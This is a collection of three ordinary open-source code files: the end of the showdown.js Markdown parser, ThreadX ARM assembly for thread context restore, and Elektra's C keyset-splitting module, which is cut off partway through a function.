text = showdown.subParser('runExtension')(ext, text);
});
return text;
});
/**
*
*/
showdown.subParser('paragraphs', function (text, options, globals) {
'use strict';
// Strip leading and trailing lines:
text = text.replace(/^\n+/g, '');
text = text.replace(/\n+$/g, '');
var grafs = text.split(/\n{2,}/g),
grafsOut = [],
end = grafs.length; // Wrap <p> tags
for (var i = 0; i < end; i++) {
var str = grafs[i];
// if this is an HTML marker, copy it
if (str.search(/~K(\d+)K/g) >= 0) {
grafsOut.push(str);
} else if (str.search(/\S/) >= 0) {
str = showdown.subParser('spanGamut')(str, options, globals);
str = str.replace(/^([ \t]*)/g, '<p>');
str += '</p>';
grafsOut.push(str);
}
}
/** Unhashify HTML blocks */
end = grafsOut.length;
for (i = 0; i < end; i++) {
// if this is a marker for an html block...
while (grafsOut[i].search(/~K(\d+)K/) >= 0) {
var blockText = globals.gHtmlBlocks[RegExp.$1];
blockText = blockText.replace(/\$/g, '$$$$'); // Escape any dollar signs
grafsOut[i] = grafsOut[i].replace(/~K\d+K/, blockText);
}
}
return grafsOut.join('\n\n');
});
/**
* Run language extensions
*/
showdown.subParser('runExtension', function (ext, text) {
'use strict';
if (ext.regex) {
var re = new RegExp(ext.regex, 'g');
return text.replace(re, ext.replace);
} else if (ext.filter) {
return ext.filter(text);
}
});
/**
* These are all the transformations that occur *within* block-level
* tags like paragraphs, headers, and list items.
*/
showdown.subParser('spanGamut', function (text, options, globals) {
'use strict';
text = showdown.subParser('codeSpans')(text, options, globals);
text = showdown.subParser('escapeSpecialCharsWithinTagAttributes')(text, options, globals);
text = showdown.subParser('encodeBackslashEscapes')(text, options, globals);
// Process anchor and image tags. Images must come first,
// because ![foo][f] looks like an anchor.
text = showdown.subParser('images')(text, options, globals);
text = showdown.subParser('anchors')(text, options, globals);
// Make links out of things like `<http://example.com/>`
// Must come after _DoAnchors(), because you can use < and >
// delimiters in inline links like [this](<url>).
text = showdown.subParser('autoLinks')(text, options, globals);
text = showdown.subParser('encodeAmpsAndAngles')(text, options, globals);
text = showdown.subParser('italicsAndBold')(text, options, globals);
// Do hard breaks:
text = text.replace(/ +\n/g, ' <br />\n');
return text;
});
/**
* Strip any lines consisting only of spaces and tabs.
* This makes subsequent regexs easier to write, because we can
* match consecutive blank lines with /\n+/ instead of something
* contorted like /[ \t]*\n+/
*/
showdown.subParser('stripBlankLines', function (text) {
'use strict';
return text.replace(/^[ \t]+$/mg, '');
});
/**
* Strips link definitions from text, stores the URLs and titles in
* hash references.
* Link defs are in the form: ^[id]: url "optional title"
*
* ^[ ]{0,3}\[(.+)\]: // id = $1 attacklab: g_tab_width - 1
* [ \t]*
* \n? // maybe *one* newline
* [ \t]*
* <?(\S+?)>? // url = $2
* [ \t]*
* \n? // maybe one newline
* [ \t]*
* (?:
* (\n*) // any lines skipped = $3 attacklab: lookbehind removed
* ["(]
* (.+?) // title = $4
* [")]
* [ \t]*
* )? // title is optional
* (?:\n+|$)
* /gm,
* function(){...});
*
*/
showdown.subParser('stripLinkDefinitions', function (text, options, globals) {
'use strict';
var regex = /^[ ]{0,3}\[(.+)]:[ \t]*\n?[ \t]*<?(\S+?)>?[ \t]*\n?[ \t]*(?:(\n*)["(](.+?)[")][ \t]*)?(?:\n+|(?=~0))/gm;
// attacklab: sentinel workarounds for lack of \A and \Z, safari\khtml bug
text += '~0';
text = text.replace(regex, function (wholeMatch, m1, m2, m3, m4) {
m1 = m1.toLowerCase();
globals.gUrls[m1] = showdown.subParser('encodeAmpsAndAngles')(m2); // Link IDs are case-insensitive
if (m3) {
// Oops, found blank lines, so it's not a title.
// Put back the parenthetical statement we stole.
return m3 + m4;
} else if (m4) {
globals.gTitles[m1] = m4.replace(/"/g, '"');
}
// Completely remove the definition from the text
return '';
});
// attacklab: strip sentinel
text = text.replace(/~0/, '');
return text;
});
/**
* Swap back in all the special characters we've hidden.
*/
showdown.subParser('unescapeSpecialChars', function (text) {
'use strict';
text = text.replace(/~E(\d+)E/g, function (wholeMatch, m1) {
var charCodeToReplace = parseInt(m1);
return String.fromCharCode(charCodeToReplace);
});
return text;
});
var root = this;
// CommonJS/nodeJS Loader
if (typeof module !== 'undefined' && module.exports) {
module.exports = showdown;
// AMD Loader
} else if (typeof define === 'function' && define.amd) {
define('showdown', function () {
'use strict';
return showdown;
});
// Regular Browser loader
} else {
root.showdown = showdown;
}
}).call(this);
//# sourceMappingURL=showdown.js.map | {
"pile_set_name": "Github"
} |
@/**************************************************************************/
@/* */
@/* Copyright (c) Microsoft Corporation. All rights reserved. */
@/* */
@/* This software is licensed under the Microsoft Software License */
@/* Terms for Microsoft Azure RTOS. Full text of the license can be */
@/* found in the LICENSE file at https://aka.ms/AzureRTOS_EULA */
@/* and in the root directory of this software. */
@/* */
@/**************************************************************************/
@
@
@/**************************************************************************/
@/**************************************************************************/
@/** */
@/** ThreadX Component */
@/** */
@/** Thread */
@/** */
@/**************************************************************************/
@/**************************************************************************/
@
@
@#define TX_SOURCE_CODE
@
@
@/* Include necessary system files. */
@
@#include "tx_api.h"
@#include "tx_thread.h"
@#include "tx_timer.h"
@
.arm
#ifdef TX_ENABLE_FIQ_SUPPORT
SVC_MODE = 0xD3 @ Disable IRQ/FIQ, SVC mode
IRQ_MODE = 0xD2 @ Disable IRQ/FIQ, IRQ mode
#else
SVC_MODE = 0x93 @ Disable IRQ, SVC mode
IRQ_MODE = 0x92 @ Disable IRQ, IRQ mode
#endif
@
.global _tx_thread_system_state
.global _tx_thread_current_ptr
.global _tx_thread_execute_ptr
.global _tx_timer_time_slice
.global _tx_thread_schedule
.global _tx_thread_preempt_disable
.global _tx_execution_isr_exit
@
@
@/* No 16-bit Thumb mode veneer code is needed for _tx_thread_context_restore
@ since it will never be called 16-bit mode. */
@
.arm
.text
.align 2
@/**************************************************************************/
@/* */
@/* FUNCTION RELEASE */
@/* */
@/* _tx_thread_context_restore Cortex-A8/GNU */
@/* 6.0.1 */
@/* AUTHOR */
@/* */
@/* William E. Lamie, Microsoft Corporation */
@/* */
@/* DESCRIPTION */
@/* */
@/* This function restores the interrupt context if it is processing a */
@/* nested interrupt. If not, it returns to the interrupt thread if no */
@/* preemption is necessary. Otherwise, if preemption is necessary or */
@/* if no thread was running, the function returns to the scheduler. */
@/* */
@/* INPUT */
@/* */
@/* None */
@/* */
@/* OUTPUT */
@/* */
@/* None */
@/* */
@/* CALLS */
@/* */
@/* _tx_thread_schedule Thread scheduling routine */
@/* */
@/* CALLED BY */
@/* */
@/* ISRs Interrupt Service Routines */
@/* */
@/* RELEASE HISTORY */
@/* */
@/* DATE NAME DESCRIPTION */
@/* */
@/* 06-30-2020 William E. Lamie Initial Version 6.0.1 */
@/* */
@/**************************************************************************/
@VOID _tx_thread_context_restore(VOID)
@{
.global _tx_thread_context_restore
.type _tx_thread_context_restore,function
_tx_thread_context_restore:
@
@ /* Lockout interrupts. */
@
#ifdef TX_ENABLE_FIQ_SUPPORT
CPSID if @ Disable IRQ and FIQ interrupts
#else
CPSID i @ Disable IRQ interrupts
#endif
#ifdef TX_ENABLE_EXECUTION_CHANGE_NOTIFY
@
@ /* Call the ISR exit function to indicate an ISR is complete. */
@
BL _tx_execution_isr_exit @ Call the ISR exit function
#endif
@
@ /* Determine if interrupts are nested. */
@ if (--_tx_thread_system_state)
@ {
@
LDR r3, =_tx_thread_system_state @ Pickup address of system state variable
LDR r2, [r3] @ Pickup system state
SUB r2, r2, #1 @ Decrement the counter
STR r2, [r3] @ Store the counter
CMP r2, #0 @ Was this the first interrupt?
BEQ __tx_thread_not_nested_restore @ If so, not a nested restore
@
@ /* Interrupts are nested. */
@
@ /* Just recover the saved registers and return to the point of
@ interrupt. */
@
LDMIA sp!, {r0, r10, r12, lr} @ Recover SPSR, POI, and scratch regs
MSR SPSR_cxsf, r0 @ Put SPSR back
LDMIA sp!, {r0-r3} @ Recover r0-r3
MOVS pc, lr @ Return to point of interrupt
@
@ }
__tx_thread_not_nested_restore:
@
@ /* Determine if a thread was interrupted and no preemption is required. */
@ else if (((_tx_thread_current_ptr) && (_tx_thread_current_ptr == _tx_thread_execute_ptr)
@ || (_tx_thread_preempt_disable))
@ {
@
LDR r1, =_tx_thread_current_ptr @ Pickup address of current thread ptr
LDR r0, [r1] @ Pickup actual current thread pointer
CMP r0, #0 @ Is it NULL?
BEQ __tx_thread_idle_system_restore @ Yes, idle system was interrupted
@
LDR r3, =_tx_thread_preempt_disable @ Pickup preempt disable address
LDR r2, [r3] @ Pickup actual preempt disable flag
CMP r2, #0 @ Is it set?
BNE __tx_thread_no_preempt_restore @ Yes, don't preempt this thread
LDR r3, =_tx_thread_execute_ptr @ Pickup address of execute thread ptr
LDR r2, [r3] @ Pickup actual execute thread pointer
CMP r0, r2 @ Is the same thread highest priority?
BNE __tx_thread_preempt_restore @ No, preemption needs to happen
@
@
__tx_thread_no_preempt_restore:
@
@ /* Restore interrupted thread or ISR. */
@
@ /* Pickup the saved stack pointer. */
@ tmp_ptr = _tx_thread_current_ptr -> tx_thread_stack_ptr;
@
@ /* Recover the saved context and return to the point of interrupt. */
@
LDMIA sp!, {r0, r10, r12, lr} @ Recover SPSR, POI, and scratch regs
MSR SPSR_cxsf, r0 @ Put SPSR back
LDMIA sp!, {r0-r3} @ Recover r0-r3
MOVS pc, lr @ Return to point of interrupt
@
@ }
@ else
@ {
__tx_thread_preempt_restore:
@
LDMIA sp!, {r3, r10, r12, lr} @ Recover temporarily saved registers
MOV r1, lr @ Save lr (point of interrupt)
MOV r2, #SVC_MODE @ Build SVC mode CPSR
MSR CPSR_c, r2 @ Enter SVC mode
STR r1, [sp, #-4]! @ Save point of interrupt
STMDB sp!, {r4-r12, lr} @ Save upper half of registers
MOV r4, r3 @ Save SPSR in r4
MOV r2, #IRQ_MODE @ Build IRQ mode CPSR
MSR CPSR_c, r2 @ Enter IRQ mode
LDMIA sp!, {r0-r3} @ Recover r0-r3
MOV r5, #SVC_MODE @ Build SVC mode CPSR
MSR CPSR_c, r5 @ Enter SVC mode
STMDB sp!, {r0-r3} @ Save r0-r3 on thread's stack
LDR r1, =_tx_thread_current_ptr @ Pickup address of current thread ptr
LDR r0, [r1] @ Pickup current thread pointer
#ifdef TX_ENABLE_VFP_SUPPORT
LDR r2, [r0, #144] @ Pickup the VFP enabled flag
CMP r2, #0 @ Is the VFP enabled?
BEQ _tx_skip_irq_vfp_save @ No, skip VFP IRQ save
VMRS r2, FPSCR @ Pickup the FPSCR
STR r2, [sp, #-4]! @ Save FPSCR
VSTMDB sp!, {D16-D31} @ Save D16-D31
VSTMDB sp!, {D0-D15} @ Save D0-D15
_tx_skip_irq_vfp_save:
#endif
MOV r3, #1 @ Build interrupt stack type
STMDB sp!, {r3, r4} @ Save interrupt stack type and SPSR
STR sp, [r0, #8] @ Save stack pointer in thread control
@ block
@
@ /* Save the remaining time-slice and disable it. */
@ if (_tx_timer_time_slice)
@ {
@
LDR r3, =_tx_timer_time_slice @ Pickup time-slice variable address
LDR r2, [r3] @ Pickup time-slice
CMP r2, #0 @ Is it active?
BEQ __tx_thread_dont_save_ts @ No, don't save it
@
@ _tx_thread_current_ptr -> tx_thread_time_slice = _tx_timer_time_slice;
@ _tx_timer_time_slice = 0;
@
STR r2, [r0, #24] @ Save thread's time-slice
MOV r2, #0 @ Clear value
STR r2, [r3] @ Disable global time-slice flag
@
@ }
__tx_thread_dont_save_ts:
@
@
@ /* Clear the current task pointer. */
@ _tx_thread_current_ptr = TX_NULL;
@
MOV r0, #0 @ NULL value
STR r0, [r1] @ Clear current thread pointer
@
@ /* Return to the scheduler. */
@ _tx_thread_schedule();
@
B _tx_thread_schedule @ Return to scheduler
@ }
@
__tx_thread_idle_system_restore:
@
@ /* Just return back to the scheduler! */
@
MOV r0, #SVC_MODE @ Build SVC mode CPSR
MSR CPSR_c, r0 @ Enter SVC mode
B _tx_thread_schedule @ Return to scheduler
@}
| {
"pile_set_name": "Github"
} |
/**
* @file
*
* @brief Interna of splitting functionality.
*
* @copyright BSD License (see LICENSE.md or https://www.libelektra.org)
*/
#ifdef HAVE_KDBCONFIG_H
#include "kdbconfig.h"
#endif
#if VERBOSE && defined(HAVE_STDIO_H)
#include <stdio.h>
#endif
#ifdef HAVE_STDLIB_H
#include <stdlib.h>
#endif
#ifdef HAVE_STDARG_H
#include <stdarg.h>
#endif
#ifdef HAVE_CTYPE_H
#include <ctype.h>
#endif
#ifdef HAVE_STRING_H
#include <string.h>
#endif
#ifdef HAVE_ERRNO_H
#include <errno.h>
#endif
#include <kdbassert.h>
#include <kdberrors.h>
#include <kdbinternal.h>
/**
* Allocates a new split object.
*
* Splits up a keyset into multiple keysets where each
* of them will passed to the correct kdbSet().
*
* Initially the size is 0 and alloc is APPROXIMATE_NR_OF_BACKENDS.
*
* @return a fresh allocated split object
* @ingroup split
* @see splitDel()
**/
Split * splitNew (void)
{
Split * ret = elektraCalloc (sizeof (Split));
ret->size = 0;
ret->alloc = APPROXIMATE_NR_OF_BACKENDS;
ret->keysets = elektraCalloc (sizeof (KeySet *) * ret->alloc);
ret->handles = elektraCalloc (sizeof (KDB *) * ret->alloc);
ret->parents = elektraCalloc (sizeof (Key *) * ret->alloc);
ret->syncbits = elektraCalloc (sizeof (int) * ret->alloc);
return ret;
}
/**
* Delete a split object.
*
* Will free all allocated resources of a split keyset.
*
* @param keysets the split object to work with
* @ingroup split
*/
void splitDel (Split * keysets)
{
for (size_t i = 0; i < keysets->size; ++i)
{
ksDel (keysets->keysets[i]);
keyDecRef (keysets->parents[i]);
keyDel (keysets->parents[i]);
}
elektraFree (keysets->keysets);
elektraFree (keysets->handles);
elektraFree (keysets->parents);
elektraFree (keysets->syncbits);
elektraFree (keysets);
}
/**
* @brief Remove one part of split.
*
* @param split the split object to work with
* @param where the position to cut away
*
* @pre where must be within the size of the split
* @post split will be removed
*
* @ingroup split
*/
void splitRemove (Split * split, size_t where)
{
ELEKTRA_ASSERT (where < split->size, "cannot remove behind size: %zu smaller than %zu", where, split->size);
ksDel (split->keysets[where]);
keyDel (split->parents[where]);
--split->size; // reduce size
for (size_t i = where; i < split->size; ++i)
{
split->keysets[i] = split->keysets[i + 1];
split->handles[i] = split->handles[i + 1];
split->parents[i] = split->parents[i + 1];
split->syncbits[i] = split->syncbits[i + 1];
}
}
/**
* Doubles the size of how many parts of keysets can be appended.
*
* @param split the split object to work with
* @ingroup split
*/
static void splitResize (Split * split)
{
split->alloc *= 2;
elektraRealloc ((void **) &split->keysets, split->alloc * sizeof (KeySet *));
elektraRealloc ((void **) &split->handles, split->alloc * sizeof (KDB *));
elektraRealloc ((void **) &split->parents, split->alloc * sizeof (Key *));
elektraRealloc ((void **) &split->syncbits, split->alloc * sizeof (int));
}
/**
* Increases the size of split and appends a new empty keyset.
*
* Initializes the element with the given parameters
* at size-1 to be used.
*
* Will automatically resize split if needed.
*
* @param split the split object to work with
* @param backend the backend which should be appended
* @param parentKey the parentKey which should be appended
* @param syncbits the initial syncstate which should be appended
* @ingroup split
* @retval -1 if no split is found
* @return the position of the new element: size-1
*/
ssize_t splitAppend (Split * split, Backend * backend, Key * parentKey, int syncbits)
{
if (!split)
{
/* To make test cases work & valgrind clean */
keyDel (parentKey);
return -1;
}
++split->size;
if (split->size > split->alloc) splitResize (split);
// index of the new element
const int n = split->size - 1;
split->keysets[n] = ksNew (0, KS_END);
split->handles[n] = backend;
split->parents[n] = parentKey;
split->syncbits[n] = syncbits;
return n;
}
/**
* Determines if the backend is already inserted or not.
*
* @warning If no parent Key is given, the default/root backends won't
* be searched.
*
* @param split the split object to work with
* @param backend the backend to search for
* @param parent the key to check for domains in default/root backends.
* @return pos of backend if it already exist
* @retval -1 if it does not exist
* @ingroup split
*/
static ssize_t splitSearchBackend (Split * split, Backend * backend, Key * parent)
{
for (size_t i = 0; i < split->size; ++i)
{
if (backend == split->handles[i])
{
if (test_bit (split->syncbits[i], SPLIT_FLAG_CASCADING))
{
switch (keyGetNamespace (parent))
{
case KEY_NS_SPEC:
if (keyIsSpec (split->parents[i])) return i;
break;
case KEY_NS_DIR:
if (keyIsDir (split->parents[i])) return i;
break;
case KEY_NS_USER:
if (keyIsUser (split->parents[i])) return i;
break;
case KEY_NS_SYSTEM:
if (keyIsSystem (split->parents[i])) return i;
break;
case KEY_NS_PROC:
return -1;
case KEY_NS_EMPTY:
return -1;
case KEY_NS_NONE:
return -1;
case KEY_NS_META:
return -1;
case KEY_NS_CASCADING:
return -1;
}
continue;
}
/* We already have this backend, so leave */
return i;
}
}
return -1;
}
/**
* @brief Map namespace to string and decide if it should be used for kdbGet()
*
* @param parentKey the key name that should be changed
* @param ns the namespace it should be changed to
*
* @retval 0 invalid namespace for kdbGet(), no action required
* @retval 1 valid namespace for kdbGet()
*/
static int elektraKeySetNameByNamespace (Key * parentKey, elektraNamespace ns)
{
switch (ns)
{
case KEY_NS_SPEC:
keySetName (parentKey, "spec");
break;
case KEY_NS_PROC:
/* only transient, should fail */
return 0;
case KEY_NS_DIR:
keySetName (parentKey, "dir");
break;
case KEY_NS_USER:
keySetName (parentKey, "user");
break;
case KEY_NS_SYSTEM:
keySetName (parentKey, "system");
break;
case KEY_NS_EMPTY:
case KEY_NS_NONE:
case KEY_NS_META:
case KEY_NS_CASCADING:
return 0;
}
return 1;
}
/**
* Walks through kdb->split and adds all backends below parentKey to split.
*
* Sets syncbits to 2 if it is a default or root backend (which needs splitting).
* The information is copied from kdb->split.
*
* @pre split needs to be empty, directly after creation with splitNew().
*
* @pre there needs to be a valid defaultBackend
* but its ok not to have a trie inside KDB.
*
* @pre parentKey must be a valid key! (could be implemented more generally,
* but that would require splitting up of keysets of the same backend)
*
* @param split will get all backends appended
* @param kdb the handle to get information about backends
* @param parentKey the information below which key the backends are from interest
* @ingroup split
* @retval 1 always
*/
int splitBuildup (Split * split, KDB * kdb, Key * parentKey)
{
/* For compatibility reasons invalid names are accepted, too.
* This solution is faster than checking the name of parentKey
* every time in loop.
* The parentKey might be null in some unit tests, so also check
* for this. */
const char * name = keyName (parentKey);
if (!parentKey || !name || !strcmp (name, "") || !strcmp (name, "/"))
{
parentKey = 0;
}
else if (name[0] == '/')
{
Key * key = keyNew (0, KEY_END);
for (elektraNamespace ins = KEY_NS_FIRST; ins <= KEY_NS_LAST; ++ins)
{
if (!elektraKeySetNameByNamespace (key, ins)) continue;
keyAddName (key, keyName (parentKey));
splitBuildup (split, kdb, key);
}
keyDel (key);
return 1;
}
/* Returns the backend the key is in or the default backend
otherwise */
Backend * backend = mountGetBackend (kdb, parentKey);
#if DEBUG && VERBOSE
printf (" with parent %s\n", keyName (parentKey));
#endif
for (size_t i = 0; i < kdb->split->size; ++i)
{
#if DEBUG && VERBOSE
printf (" %zu with parent %s\n", i, keyName (kdb->split->parents[i]));
#endif
if (!parentKey)
{
#if DEBUG && VERBOSE
printf (" def add %s\n", keyName (kdb->split->parents[i]));
#endif
/* Catch all: add all mountpoints */
splitAppend (split, kdb->split->handles[i], keyDup (kdb->split->parents[i]), kdb->split->syncbits[i]);
}
else if (backend == kdb->split->handles[i] &&
(keyCmp (kdb->split->parents[i], parentKey) == 0 || keyIsBelow (kdb->split->parents[i], parentKey) == 1))
{
#if DEBUG && VERBOSE
printf (" exa add %s\n", keyName (kdb->split->parents[i]));
#endif
/* parentKey is exactly in this backend, so add it! */
splitAppend (split, kdb->split->handles[i], keyDup (kdb->split->parents[i]), kdb->split->syncbits[i]);
}
else if (keyCmp (parentKey, kdb->split->parents[i]) == 0 || keyIsBelow (parentKey, kdb->split->parents[i]) == 1)
{
#if DEBUG && VERBOSE
printf (" rel add %s\n", keyName (kdb->split->parents[i]));
#endif
/* this backend is completely below the parentKey, so lets add it. */
splitAppend (split, kdb->split->handles[i], keyDup (kdb->split->parents[i]), kdb->split->syncbits[i]);
}
}
return 1;
}
/**
* Splits up the keysets and search for a sync bit in every key.
*
* It does not check if there were removed keys,
* see splitSync() for the next step.
*
* It does not create new backends, this has to be
* done by buildup before.
*
* @pre splitBuildup() need to be executed before.
*
* @param split the split object to work with
* @param handle to get information where the individual keys belong
* @param ks the keyset to divide
*
* @retval 0 if there were no sync bits
* @retval 1 if there were sync bits
* @retval -1 if no backend was found for any key
* @ingroup split
*/
int splitDivide (Split * split, KDB * handle, KeySet * ks)
{
int needsSync = 0;
Key * curKey = 0;
ksRewind (ks);
while ((curKey = ksNext (ks)) != 0)
{
// TODO: handle keys in wrong namespaces
Backend * curHandle = mountGetBackend (handle, curKey);
if (!curHandle) return -1;
/* If key could be appended to any of the existing split keysets */
ssize_t curFound = splitSearchBackend (split, curHandle, curKey);
if (curFound == -1)
{
ELEKTRA_LOG_DEBUG ("SKIPPING NOT RELEVANT KEY: %p key: %s, string: %s", (void *) curKey, keyName (curKey),
keyString (curKey));
continue; // key not relevant in this kdbSet
}
ksAppendKey (split->keysets[curFound], curKey);
if (keyNeedSync (curKey) == 1)
{
split->syncbits[curFound] |= 1;
needsSync = 1;
}
}
return needsSync;
}
/**
* @brief Update the (configuration) file name for the parent key
*
* @param split the split to work with
* @param handle the handle to work with
* @param key the parentKey that should be updated (name must be
* correct)
*/
void splitUpdateFileName (Split * split, KDB * handle, Key * key)
{
Backend * curHandle = mountGetBackend (handle, key);
if (!curHandle) return;
ssize_t curFound = splitSearchBackend (split, curHandle, key);
if (curFound == -1) return;
#if DEBUG && VERBOSE
printf ("Update string from %s to %s\n", keyString (key), keyString (split->parents[curFound]));
printf ("Names are: %s and %s\n\n", keyName (key), keyName (split->parents[curFound]));
#endif
keySetString (key, keyString (split->parents[curFound]));
}
/**
* Appoints all keys from ks to yet unsynced splits.
*
* @pre splitBuildup() need to be executed before.
*
* @param split the split object to work with
* @param handle to determine to which backend a key belongs
* @param ks the keyset to appoint to split
*
* @retval 1 on success
* @retval -1 if no backend was found for a key
* @ingroup split
*/
int splitAppoint (Split * split, KDB * handle, KeySet * ks)
{
Key * curKey = 0;
ssize_t defFound = splitAppend (split, 0, 0, 0);
ksRewind (ks);
while ((curKey = ksNext (ks)) != 0)
{
Backend * curHandle = mountGetBackend (handle, curKey);
if (!curHandle) return -1;
/* If key could be appended to any of the existing split keysets */
ssize_t curFound = splitSearchBackend (split, curHandle, curKey);
if (curFound == -1) curFound = defFound;
if (split->syncbits[curFound] & SPLIT_FLAG_SYNC)
{
continue;
}
ksAppendKey (split->keysets[curFound], curKey);
}
return 1;
}
static void elektraDropCurrentKey (KeySet * ks, Key * warningKey, const Backend * curHandle, const Backend * otherHandle, const char * msg)
{
const Key * k = ksCurrent (ks);
const size_t sizeOfStaticText = 300;
size_t size = keyGetNameSize (curHandle->mountpoint) + keyGetValueSize (curHandle->mountpoint) + keyGetNameSize (k) + strlen (msg) +
sizeOfStaticText;
if (otherHandle)
{
size += keyGetNameSize (otherHandle->mountpoint) + keyGetValueSize (otherHandle->mountpoint);
}
char * warningMsg = elektraMalloc (size);
strcpy (warningMsg, "drop key ");
const char * name = keyName (k);
if (name)
{
strcat (warningMsg, name);
}
else
{
strcat (warningMsg, "(no name)");
}
strcat (warningMsg, " not belonging to \"");
strcat (warningMsg, keyName (curHandle->mountpoint));
strcat (warningMsg, "\" with name \"");
strcat (warningMsg, keyString (curHandle->mountpoint));
if (otherHandle)
{
strcat (warningMsg, "\" but instead to \"");
strcat (warningMsg, keyName (otherHandle->mountpoint));
strcat (warningMsg, "\" with name \"");
strcat (warningMsg, keyString (otherHandle->mountpoint));
}
strcat (warningMsg, "\" because ");
strcat (warningMsg, msg);
ELEKTRA_ADD_INTERFACE_WARNINGF (warningKey, "Postcondition of backend was violated: %s", warningMsg);
elektraFree (warningMsg);
elektraCursor c = ksGetCursor (ks);
keyDel (elektraKsPopAtCursor (ks, c));
ksSetCursor (ks, c - 1); // next ksNext() will point correctly again
}
/**
* @brief Filter out keys not in the correct keyset
*
* @param split the split where to do it
* @param i for which split
* @param warningKey the key
* @param handle where to do backend lookups
*
* @retval -1 on error (no backend, wrong namespace)
* @retval 0 otherwise
*/
static int elektraSplitPostprocess (Split * split, int i, Key * warningKey, KDB * handle)
{
Key * cur = 0;
ksRewind (split->keysets[i]);
while ((cur = ksNext (split->keysets[i])) != 0)
{
Backend * curHandle = mountGetBackend (handle, cur);
if (!curHandle) return -1;
keyClearSync (cur);
if (curHandle != split->handles[i])
{
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, split->handles[i],
"it is hidden by other mountpoint");
}
else
switch (keyGetNamespace (cur))
{
case KEY_NS_SPEC:
if (!keyIsSpec (split->parents[i]))
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, 0, "it is not spec");
break;
case KEY_NS_DIR:
if (!keyIsDir (split->parents[i]))
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, 0, "it is not dir");
break;
case KEY_NS_USER:
if (!keyIsUser (split->parents[i]))
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, 0, "it is not user");
break;
case KEY_NS_SYSTEM:
if (!keyIsSystem (split->parents[i]))
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, 0, "it is not system");
break;
case KEY_NS_PROC:
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, 0, "it has a proc key name");
break;
case KEY_NS_EMPTY:
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, 0, "it has an empty name");
break;
case KEY_NS_META:
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, 0, "it has a metaname");
break;
case KEY_NS_CASCADING:
elektraDropCurrentKey (split->keysets[i], warningKey, curHandle, 0, "it has a cascading name");
break;
case KEY_NS_NONE:
ELEKTRA_ASSERT (0, "wrong key namespace `none'");
return -1;
}
}
return 0;
}
/**
* Does some work after getting of backends is finished.
*
* - Update sizes
* - Removal of wrong keys
*
* @pre splitAppoint() needs to be executed before.
*
* - check if keys are in correct backend
* - remove syncbits
* - update sizes in the backends
*
* @param split the split object to work with
* @param warningKey postcondition violations are reported here
* @param handle the handle to preprocess the keys
* @retval 1 on success
* @retval -1 if no backend was found for a key or split->parents
* has invalid namespace
* @ingroup split
*/
int splitGet (Split * split, Key * warningKey, KDB * handle)
{
int ret = 1;
/* Dont iterate the default split part */
const int bypassedSplits = 1;
for (size_t i = 0; i < split->size - bypassedSplits; ++i)
{
if (test_bit (split->syncbits[i], 0))
{
/* Dont process keysets which come from the user
and not from the backends */
continue;
}
/* Update sizes */
#if DEBUG && VERBOSE
printf ("Update size for %s\n", keyName (split->parents[i]));
#endif
// first we need postprocessing because that might
// reduce sizes
if (elektraSplitPostprocess (split, i, warningKey, handle) == -1) ret = -1;
// then we can set the size
ELEKTRA_LOG_DEBUG ("splitGet : backendUpdateSize thingy");
if (backendUpdateSize (split->handles[i], split->parents[i], ksGetSize (split->keysets[i])) == -1) ret = -1;
}
return ret;
}
/**
* Also update sizes after kdbSet() to recognize multiple kdbSet() attempts.
*
* @warning cant use the same code with splitGet because there is
* no default split part for kdbSet().
*/
int splitUpdateSize (Split * split)
{
/* Iterate everything */
for (size_t i = 0; i < split->size; ++i)
{
switch (keyGetNamespace (split->parents[i]))
{
case KEY_NS_SPEC:
split->handles[i]->specsize = ksGetSize (split->keysets[i]);
break;
case KEY_NS_DIR:
split->handles[i]->dirsize = ksGetSize (split->keysets[i]);
break;
case KEY_NS_USER:
split->handles[i]->usersize = ksGetSize (split->keysets[i]);
break;
case KEY_NS_SYSTEM:
split->handles[i]->systemsize = ksGetSize (split->keysets[i]);
break;
case KEY_NS_PROC:
case KEY_NS_EMPTY:
case KEY_NS_NONE:
case KEY_NS_META:
case KEY_NS_CASCADING:
return -1;
}
}
return 1;
}
/**
* Merges together the backend based parts of split into dest,
* but bypasses the default split.
*
* @param split the split object to work with
* @param dest the destination keyset where all keysets are appended.
* @retval 1 on success
* @ingroup split
*/
int splitMergeBackends (Split * split, KeySet * dest)
{
/* Bypass default split */
const int bypassedSplits = 1;
for (size_t i = 0; i < split->size - bypassedSplits; ++i)
{
if (test_bit (split->syncbits[i], 0))
{
/* Dont process keysets which come from the user
and not from the backends */
continue;
}
ksAppend (dest, split->keysets[i]);
}
return 1;
}
/**
* Merges the default split into dest.
*
* @param split the split object to work with
* @param dest the destination keyset where all keysets are appended.
* @retval 1 on success
* @ingroup split
*/
int splitMergeDefault (Split * split, KeySet * dest)
{
/* Merge default split */
ksAppend (dest, split->keysets[split->size - 1]);
return 1;
}
/** Add sync bits everywhere keys were removed/added.
*
* - checks if the size of a previous kdbGet() is unchanged.
* - checks if in correct state (kdbGet() needs to be executed before)
*
* Only splitDivide() together with this function can really decide
* if sync is needed or not.
*
* @pre split needs to be processed with splitDivide() before.
*
* @retval 0 if kdbSet() is not needed
* @retval 1 if kdbSet() is needed
* @retval -1 on wrong keys (also has assert, should not happen)
* @retval -2 wrong spec state: kdbGet() was not executed before
* @retval -3 wrong dir state: kdbGet() was not executed before
* @retval -4 wrong user state: kdbGet() was not executed before
* @retval -5 wrong system state: kdbGet() was not executed before
* @pre user/system was split before.
* @param split the split object to work with
* @ingroup split
*
**/
int splitSync (Split * split)
{
int needsSync = 0;
for (size_t i = 0; i < split->size; ++i)
{
// first check for wrong states etc.
switch (keyGetNamespace (split->parents[i]))
{
case KEY_NS_SPEC:
// Check if we are in correct state
if (split->handles[i]->specsize == -1)
{
return -(int) i - 2;
}
/* Check for spec keyset for removed keys */
if (split->handles[i]->specsize != ksGetSize (split->keysets[i]))
{
set_bit (split->syncbits[i], SPLIT_FLAG_SYNC);
needsSync = 1;
}
break;
case KEY_NS_DIR:
// Check if we are in correct state
if (split->handles[i]->dirsize == -1)
{
return -(int) i - 2;
}
/* Check for dir keyset for removed keys */
if (split->handles[i]->dirsize != ksGetSize (split->keysets[i]))
{
set_bit (split->syncbits[i], SPLIT_FLAG_SYNC);
needsSync = 1;
}
break;
